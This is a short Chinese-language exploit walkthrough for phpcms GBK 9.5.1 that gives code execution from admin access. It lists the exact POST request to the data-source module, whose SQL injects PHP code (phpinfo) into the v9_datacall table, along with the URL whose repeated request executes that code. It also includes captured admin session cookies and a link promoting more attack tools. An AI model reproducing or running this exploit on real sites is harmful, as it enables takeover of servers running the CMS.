
更多工具在: http://www.isafe.cc/
漏洞利用前提: 有phpcms后台权限
http://phpcms.isafe.cc:2217/phpcms_GBK_9.5.1/index.php?m=admin&c=index

提交以上连接进入后台,点击“模块”
添加数据源
POST /phpcms_GBK_9.5.1/index.php?m=dbsource&c=data&a=add HTTP/1.0
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, */*
Referer: http://phpcms.isafe.cc:2217/phpcms_GBK_9.5.1/index.php?m=dbsource&c=data&a=add&pc_hash=h6Po4O&type=1
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
UA-CPU: x86
Pragma: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.2; SV1; .NET CLR 1.1.4322)
Host: phpcms.isafe.cc:2217
Content-Length: 316
Connection: Keep-Alive
Cookie: ZGdwR_admin_username=e17cVgcDAAVUAQMEVAEJAgACAF9UVwJRWQFQClZIDkgFCxU; ZGdwR_siteid=9de4BANRAgYICVYBVgVXWFBfC1QHBloHBA0IBgMG; ZGdwR_userid=798fCQdTAwQABlEHBwhQAFRbBgpQVwlQAlcCVVdU; ZGdwR_admin_email=798fCQdTAwQABlEHB1wFAFZSBloCUlQHVlMLXAcEUAsKXCVQRAJVUR5VAg; ZGdwR_sys_lang=07eaAQVTUQMFCAkHVlVXBV5VVAUMAgtWUgMNVQFIDUxQWg; PHPSESSID=hqgaqdbvncrsqbr3hr6b6uq8g0
type=1&data=update+v9_datacall+set+module%3D%27announce%27%2Caction%3D%27pc_tag%27%2Cdata%3D%27phpinfo%28%29%3B%27%2Ctype%3D%272%27+where+name%3D123%3B&name=123456&dis_type=1&template=%7Bloop+%24data+%24k+%24v%7D%0D%0A++++%3C%21--+%C4%E3%B5%C4%B4%FA%C2%EB+--%3E%0D%0A%7B%2Floop%7D&cache=&num=&dosubmit=&pc_hash=h6Po4O
数据源列表
http://phpcms.isafe.cc:2217/phpcms_GBK_9.5.1/index.php?m=dbsource&c=data&a=init&menuid=902&pc_hash=h6Po4O
http://127.0.0.1:2217/phpcms_GBK_9.5.1/index.php?m=dbsource&c=call&a=get&id=10

提交以上链接2次,执行就phpinfo() 函数了。
http://127.0.0.1:2217/phpcms_GBK_9.5.1/index.php?m=dbsource&c=call&a=get&id=38